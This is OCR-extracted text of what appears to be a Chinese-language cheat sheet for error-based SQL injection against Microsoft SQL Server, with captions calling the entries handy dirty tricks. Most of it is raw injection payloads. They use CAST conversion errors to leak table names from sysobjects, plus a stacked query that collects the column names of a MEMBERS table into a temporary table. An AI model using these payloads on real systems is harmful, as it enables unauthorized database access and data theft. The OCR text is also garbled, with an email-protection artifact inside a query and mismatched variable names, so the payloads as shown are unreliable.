
SELECT TOP 1 name FROM members WHERE NOT
EXIST(SELECT TOP 0 name FROM members)
— 这个好用
脏的不行的小技巧
SELECT * FROM Product WHERE ID=2 AND
1=CAST((Select p.name from (SELECT (SELECT
COUNT(i.id) AS rid FROM sysobjects i WHERE
i.id<=o.id) AS x, name from sysobjects o) as p
where p.x=3) as int
Select p.name from (SELECT (SELECT COUNT(i.id)
AS rid FROM sysobjects i WHERE xtype='U' and
i.id<=o.id) AS x, name from sysobjects o WHERE
o.xtype = 'U') as p where p.x=21
快速的脱掉基于错误(Error Based)的SQL Server注入(S)
';BEGIN DECLARE @rt varchar(8000) SET @rd=':' SELECT
@
[email protected]
+' '+name FROM syscolumns WHERE id =
(SELECT id FROM sysobjects WHERE name = 'MEMBERS') AND
name>@rd SELECT @rd AS rd into TMP_SYS_TMP end;--
详情请参考：
Fast way to extract data from Error Based
SQL Injections